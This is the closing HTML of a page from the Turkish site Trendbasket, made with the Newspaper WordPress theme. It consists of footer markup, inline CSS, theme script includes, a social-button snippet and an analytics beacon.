<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696cce6d2a929
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4808 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->
